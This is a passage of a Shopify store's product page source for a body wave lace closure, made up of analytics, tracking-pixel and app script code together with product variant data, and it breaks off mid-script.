<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews-box.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc5da-5ba6-7e9a-9888-a6222a70d7c3/js-client-214/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 19424763,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 19424763,storefrontBaseUrl: "https://www.baisiwig.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"462094419","configuration":"{\"store\":\"hairbs.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"402161747","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-CYMTYFWL6D\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/wFTeCM_h_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/AtL5CMzh_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/FexnCMbh_PQCEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/yR9aCK_zz_wYEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/YHeqCMDh_PQCEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/9OpLCNLh_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/c9TqCMnh_PQCEKmaxIED\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"153649235","configuration":"{\"pixel_id\":\"248435093187058\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"94011475","configuration":"{\"subdomain\": \"hairbs\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"84508755","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"5c380bd78653ed7d78a029b8\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"57147475","configuration":"{\"tagID\":\"2613121400142\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"34308179","configuration":"{\"environment\":\"production\",\"isPlusUser\":\"false\",\"siteId\":\"e12138c7\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d38a2000dcd0eb072d7eed6a88122b6b","type":"APP","apiClientId":187969,"privacyPurposes":["ANALYTICS","MARKETING"],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"5636179","configuration":"{\"pixelId\":\"5e9ee76f-eef0-4b97-8146-007b6de78dc1\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BAISI HAIR","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hairbs.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.baisiwig.com\/en-gb"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":57.2,"currencyCode":"USD"},"product":{"title":"BAISI  Body Wave Lace Closure","vendor":"BAISI HAIR","id":"10514809555","untranslatedTitle":"BAISI  Body Wave Lace Closure","url":"\/en-gb\/products\/baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline","type":"Lace Closure"},"id":"49919180627","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"},"sku":"A3-0000092","title":"4*4 Lace Closure \/ 10","untranslatedTitle":"4*4 Lace Closure \/ 10"},{"price":{"amount":62.4,"currencyCode":"USD"},"product":{"title":"BAISI  Body Wave Lace Closure","vendor":"BAISI HAIR","id":"10514809555","untranslatedTitle":"BAISI  Body Wave Lace Closure","url":"\/en-gb\/products\/baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline","type":"Lace Closure"},"id":"49919180691","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"},"sku":"A3-0000093","title":"4*4 Lace Closure \/ 12","untranslatedTitle":"4*4 Lace Closure \/ 12"},{"price":{"amount":70.2,"currencyCode":"USD"},"product":{"title":"BAISI  Body Wave Lace Closure","vendor":"BAISI HAIR","id":"10514809555","untranslatedTitle":"BAISI  Body Wave Lace Closure","url":"\/en-gb\/products\/baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline","type":"Lace Closure"},"id":"49919180755","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"},"sku":"A3-0000094","title":"4*4 Lace Closure \/ 14","untranslatedTitle":"4*4 Lace Closure \/ 14"},{"price":{"amount":80.6,"currencyCode":"USD"},"product":{"title":"BAISI  Body Wave Lace Closure","vendor":"BAISI HAIR","id":"10514809555","untranslatedTitle":"BAISI  Body Wave Lace Closure","url":"\/en-gb\/products\/baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline","type":"Lace Closure"},"id":"49919180819","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"},"sku":"A3-0000095","title":"4*4 Lace Closure \/ 16","untranslatedTitle":"4*4 Lace Closure \/ 16"},{"price":{"amount":93.6,"currencyCode":"USD"},"product":{"title":"BAISI  Body Wave Lace Closure","vendor":"BAISI HAIR","id":"10514809555","untranslatedTitle":"BAISI  Body Wave Lace Closure","url":"\/en-gb\/products\/baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline","type":"Lace Closure"},"id":"49919180883","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"},"sku":"A3-0000096","title":"4*4 Lace Closure \/ 18","untranslatedTitle":"4*4 Lace Closure \/ 18"},{"price":{"amount":104.0,"currencyCode":"USD"},"product":{"title":"BAISI  Body Wave Lace Closure","vendor":"BAISI HAIR","id":"10514809555","untranslatedTitle":"BAISI  Body Wave Lace Closure","url":"\/en-gb\/products\/baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline","type":"Lace Closure"},"id":"49919180947","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"},"sku":"A3-0000097","title":"4*4 Lace Closure \/ 20","untranslatedTitle":"4*4 Lace Closure \/ 20"},{"price":{"amount":72.8,"currencyCode":"USD"},"product":{"title":"BAISI  Body Wave Lace Closure","vendor":"BAISI HAIR","id":"10514809555","untranslatedTitle":"BAISI  Body Wave Lace Closure","url":"\/en-gb\/products\/baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline","type":"Lace Closure"},"id":"49919181011","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"},"sku":"A3-0000171","title":"5*5 Lace Closure \/ 10","untranslatedTitle":"5*5 Lace Closure \/ 10"},{"price":{"amount":83.2,"currencyCode":"USD"},"product":{"title":"BAISI  Body Wave Lace Closure","vendor":"BAISI HAIR","id":"10514809555","untranslatedTitle":"BAISI  Body Wave Lace Closure","url":"\/en-gb\/products\/baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline","type":"Lace Closure"},"id":"49919181075","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"},"sku":"A3-0000172","title":"5*5 Lace Closure \/ 12","untranslatedTitle":"5*5 Lace Closure \/ 12"},{"price":{"amount":93.6,"currencyCode":"USD"},"product":{"title":"BAISI  Body Wave Lace Closure","vendor":"BAISI HAIR","id":"10514809555","untranslatedTitle":"BAISI  Body Wave Lace Closure","url":"\/en-gb\/products\/baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline","type":"Lace Closure"},"id":"49919181139","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"},"sku":"A3-0000173","title":"5*5 Lace Closure \/ 14","untranslatedTitle":"5*5 Lace Closure \/ 14"},{"price":{"amount":104.0,"currencyCode":"USD"},"product":{"title":"BAISI  Body Wave Lace Closure","vendor":"BAISI HAIR","id":"10514809555","untranslatedTitle":"BAISI  Body Wave Lace Closure","url":"\/en-gb\/products\/baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline","type":"Lace Closure"},"id":"49919181203","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"},"sku":"A3-0000174","title":"5*5 Lace Closure \/ 16","untranslatedTitle":"5*5 Lace Closure \/ 16"},{"price":{"amount":114.4,"currencyCode":"USD"},"product":{"title":"BAISI  Body Wave Lace Closure","vendor":"BAISI HAIR","id":"10514809555","untranslatedTitle":"BAISI  Body Wave Lace Closure","url":"\/en-gb\/products\/baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline","type":"Lace Closure"},"id":"49919181267","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"},"sku":"A3-0000175","title":"5*5 Lace Closure \/ 18","untranslatedTitle":"5*5 Lace Closure \/ 18"},{"price":{"amount":124.8,"currencyCode":"USD"},"product":{"title":"BAISI  Body Wave Lace Closure","vendor":"BAISI HAIR","id":"10514809555","untranslatedTitle":"BAISI  Body Wave Lace Closure","url":"\/en-gb\/products\/baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline","type":"Lace Closure"},"id":"49919181331","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"},"sku":"A3-0000176","title":"5*5 Lace Closure \/ 20","untranslatedTitle":"5*5 Lace Closure \/ 20"}],"purchasingCompany":null},},"https://www.baisiwig.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"19424763","storefrontBaseUrl":"https:\/\/www.baisiwig.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":57.2,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI  Body Wave Lace Closure\",\"vendor\":\"BAISI HAIR\",\"id\":\"10514809555\",\"untranslatedTitle\":\"BAISI  Body Wave Lace Closure\",\"url\":\"\/en-gb\/products\/baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline\",\"type\":\"Lace Closure\"},\"id\":\"49919180627\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374\"},\"sku\":\"A3-0000092\",\"title\":\"4*4 Lace Closure \/ 10\",\"untranslatedTitle\":\"4*4 Lace Closure \/ 10\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":10514809555,"gid":"gid:\/\/shopify\/Product\/10514809555","vendor":"BAISI HAIR","type":"Lace Closure","handle":"baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline","variants":[{"id":49919180627,"price":5720,"name":"BAISI  Body Wave Lace Closure - 4*4 Lace Closure \/ 10","public_title":"4*4 Lace Closure \/ 10","sku":"A3-0000092"},{"id":49919180691,"price":6240,"name":"BAISI  Body Wave Lace Closure - 4*4 Lace Closure \/ 12","public_title":"4*4 Lace Closure \/ 12","sku":"A3-0000093"},{"id":49919180755,"price":7020,"name":"BAISI  Body Wave Lace Closure - 4*4 Lace Closure \/ 14","public_title":"4*4 Lace Closure \/ 14","sku":"A3-0000094"},{"id":49919180819,"price":8060,"name":"BAISI  Body Wave Lace Closure - 4*4 Lace Closure \/ 16","public_title":"4*4 Lace Closure \/ 16","sku":"A3-0000095"},{"id":49919180883,"price":9360,"name":"BAISI  Body Wave Lace Closure - 4*4 Lace Closure \/ 18","public_title":"4*4 Lace Closure \/ 18","sku":"A3-0000096"},{"id":49919180947,"price":10400,"name":"BAISI  Body Wave Lace Closure - 4*4 Lace Closure \/ 20","public_title":"4*4 Lace Closure \/ 20","sku":"A3-0000097"},{"id":49919181011,"price":7280,"name":"BAISI  Body Wave Lace Closure - 5*5 Lace Closure \/ 10","public_title":"5*5 Lace Closure \/ 10","sku":"A3-0000171"},{"id":49919181075,"price":8320,"name":"BAISI  Body Wave Lace Closure - 5*5 Lace Closure \/ 12","public_title":"5*5 Lace Closure \/ 12","sku":"A3-0000172"},{"id":49919181139,"price":9360,"name":"BAISI  Body Wave Lace Closure - 5*5 Lace Closure \/ 14","public_title":"5*5 Lace Closure \/ 14","sku":"A3-0000173"},{"id":49919181203,"price":10400,"name":"BAISI  Body Wave Lace Closure - 5*5 Lace Closure \/ 16","public_title":"5*5 Lace Closure \/ 16","sku":"A3-0000174"},{"id":49919181267,"price":11440,"name":"BAISI  Body Wave Lace Closure - 5*5 Lace Closure \/ 18","public_title":"5*5 Lace Closure \/ 18","sku":"A3-0000175"},{"id":49919181331,"price":12480,"name":"BAISI  Body Wave Lace Closure - 5*5 Lace Closure \/ 20","public_title":"5*5 Lace Closure \/ 20","sku":"A3-0000176"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":10514809555,"requestId":"44ad0314-cf96-4ae0-b618-cdaae2b18d0b-1768940755"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
